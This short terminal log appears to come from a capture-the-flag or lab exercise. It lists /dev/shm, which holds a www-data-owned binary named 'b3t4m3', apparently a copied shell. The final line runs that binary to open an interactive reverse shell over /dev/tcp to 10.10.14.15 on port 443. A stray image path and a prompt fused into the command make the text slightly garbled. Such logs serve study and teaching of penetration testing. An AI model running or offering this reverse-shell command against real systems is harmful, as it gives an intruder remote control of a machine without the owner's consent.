 /dev/shm# ls
b3t4m3
/dev/shm# ls -la
total 1084
drwxrwxrwt 2 root root 60 May 16 23:43 .
drwxr-xr-x 18 root root 3880 May 16 22:47 ..
-rwxr-xr-x 1 www-data www-data 1109564 May 16 23:43 b3t4m3
/dev/shm /dev/shm/b3t4m3 -c '/dev/shm/b3t4m3 -i &> /dev/tcp/10.10.14.15/443 0>&1'